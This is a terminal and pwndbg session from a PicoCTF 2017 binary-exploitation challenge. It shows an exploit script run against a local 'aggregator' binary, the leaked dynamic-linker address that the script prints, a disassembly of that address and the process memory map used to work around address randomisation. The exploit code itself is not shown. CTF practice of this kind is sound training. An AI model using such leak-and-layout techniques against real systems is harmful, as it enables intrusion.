 ctf@ctf:~/Documents/PicoCTF2017/Exploit4/aggregator/compile_local_library$ python2 ../exploit-aggregator.py
[+] Starting local process '/home/ctf/Documents/PicoCTF2017/Exploit4/aggregator/compile_local_library/aggregator'
: Done
Failed to execute "\x10 `"
0x7fc1cac58870
[*] Switching to interactive mode
$
pwndbg> x /6wi 0x7fc1cac58870
0x7fc1cac58870 <_dl_runtime_resolve_avx>: push rbx
0x7fc1cac58871 <_dl_runtime_resolve_avx+1>: mov rbx,rsp
0x7fc1cac58874 <_dl_runtime_resolve_avx+4>: and rsp,0xffffffffffffffe0
0x7fc1cac58878 <_dl_runtime_resolve_avx+8>: sub rsp,0x180
0x7fc1cac5887f <_dl_runtime_resolve_avx+15>: mov QWORD PTR [rsp+0x140],rax
0x7fc1cac58887 <_dl_runtime_resolve_avx+23>: mov QWORD PTR [rsp+0x148],rcx
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x400000 0x402000 r-xp 2000 0 /home/ctf/Documents/PicoCTF2017/Exploit4/aggregator/compile_local_library/aggregator
0x601000 0x602000 r--p 1000 1000 /home/ctf/Documents/PicoCTF2017/Exploit4/aggregator/compile_local_library/aggregator
0x602000 0x603000 rw-p 1000 2000 /home/ctf/Documents/PicoCTF2017/Exploit4/aggregator/compile_local_library/aggregator
0x19cb000 0x19ec000 rw-p 21000 0 [heap]
0x7fc1ca877000 0x7fc1caa37000 r-xp 1c0000 0 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fc1caa37000 0x7fc1cac37000 ---p 200000 1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fc1cac37000 0x7fc1cac3b000 r--p 4000 1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fc1cac3b000 0x7fc1cac3d000 rw-p 2000 1c4000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fc1cac3d000 0x7fc1cac41000 rw-p 4000 0
0x7fc1cac41000 0x7fc1cac67000 r-xp 26000 0 /lib/x86_64-linux-gnu/ld-2.23.so
0x7fc1cae40000 0x7fc1cae43000 rw-p 3000 0
0x7fc1cae66000 0x7fc1cae67000 r--p 1000 25000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7fc1cae67000 0x7fc1cae68000 rw-p 1000 26000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7fc1cae68000 0x7fc1cae69000 rw-p 1000 0
0x7ffd7e3aa000 0x7ffd7e3cb000 rw-p 21000 0 [stack]
0x7ffd7e3e4000 0x7ffd7e3e7000 r--p 3000 0 [vvar]
0x7ffd7e3e7000 0x7ffd7e3e9000 r-xp 2000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 r-xp 1000 0 [vsyscall]
pwndbg>